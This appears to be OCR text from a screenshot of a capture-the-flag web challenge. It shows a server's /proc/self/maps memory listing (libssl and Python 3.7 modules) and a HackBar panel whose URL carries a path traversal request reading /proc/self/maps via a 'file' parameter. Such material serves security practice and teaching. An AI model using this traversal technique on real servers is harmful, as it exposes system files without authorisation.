 libssl.so.1.1\n7fe4e4638000-7fe4e4678000 r-xp 0001c000 fd:00 87166388 /lib/libssl.so.1.1\n7fe4e4678000-7fe4e4690000 r--p
0005c000 fd:00 87166388 /lib/libssl.so.1.1\n7fe4e4690000-7fe4e4699000 r--p 00073000 fd:00 87166388 /lib/
libssl.so.1.1\n7fe4e4699000-7fe4e469d000 rw-p 0007c000 fd:00 87166388 /lib/libssl.so.1.1\n7fe4e469d000-7fe4e486e000 rw-p
00000000 00:00 0 \n7fe4e486f000-7fe4e48ec000 rw-p 00000000 00:00 0 \n7fe4e48ed000-7fe4e4900000 rw-p 00000000 00:00 0
\n7fe4e4900000-7fe4e4902000 r--p 00000000 fd:00 87297140 /usr/local/lib/python3.7/lib-dynload/binascii.cpython-37m-x86_64-linux-
gnu.so\n7fe4e4902000-7fe4e4906000 r-xp 00002000 fd:00 87297140 /usr/local/lib/python3.7/lib-dynload/binascii.cpython-37m-
x86_64-linux-gnu.so\n7fe4e4906000-7fe4e4908000 r--p 00006000 fd:00 87297140 /usr/local/lib/python3.7/lib-dynload/
binascii.cpython-37m-x86_64-linux-gnu.so\n7fe4e4908000-7fe4e4909000 r--p 00007000 fd:00 87297140 /usr/local/lib/python3.7/lib-
dynload/binascii.cpython-37m-x86_64-linux-gnu.so\n7fe4e4909000-7fe4e490a000 rw-p 00008000 fd:00 87297140 /usr/local/lib/
python3.7/lib-dynload/binascii.cpython-37m-x86_64-linux-gnu.so\n7fe4e490a000-7fe4e490f000 rw-p 00000000 00:00 0
\n7fe4e490f000-7fe4e4914000 r--p 00000000 fd:00 87297018 /usr/local/lib/python3.7/lib-dynload/_datetime.cpython-37m-x86_64-
linux-gnu.so\n7fe4e4914000-7fe4e491f000 r-xp 00005000 fd:00 87297018 /usr/local/lib/python3.7/lib-dynload/
_datetime.cpython-37m-x86_64-linux-gnu.so\n7fe4e491f000-7fe4e4924000 r--p 00010000 fd:00 87297018 /usr/local/lib/python3.7/lib-
dynload/_datetime.cpython-37m-x86_64-linux-gnu.so\n7fe4e4924000-7fe4e4925000 r--p 00014000 fd:00 87297018 /usr/local/lib/
python3.7/lib-dynload/_datetime.cpython-37m-x86_64-linux-gnu.so\n7fe4e4925000-7fe4e4927000 rw-p 00015000 fd:00 87297018 /
usr/local/lib/python3.7/lib-dynload/_datetime.cpython-37m-x86_64-linux-gnu.so\n7fe4e4927000-7fe4e4995000 rw-p 00000000 00:00 0
\n7fe4e4995000-7fe4e4997000 r--p 00000000 fd:00 87297169 /usr/local/lib/python3.7/lib-dynload/select.cpython-37m-x86_64-linux-
gnu.so\n7fe4e4997000-7fe4e499b000 r-xp 00002000 fd:00 87297169 /usr/local/lib/python3.7/lib-dynload/select.cpython-37m-x86_64-
linux-gnu.so\n7fe4e499b000-7fe4e499c000 r--p 00006000 fd:00 87297169 /usr/local/lib/python3.7/lib-dynload/select.cpython-37m-
x86_64-linux-gnu.so\n7fe4e499c000-7fe4e499d000 r--p 00006000 fd:00 87297169 /usr/local/lib/python3.7/lib-dynload/
select.cpython-37m-x86_64-linux-gnu.so\n7fe4e499d000-7fe4e499f000 rw-p 00007000 fd:00 87297169 /usr/local/lib/python3.7/lib-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:52969/info?file=../../../proc/self/maps
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All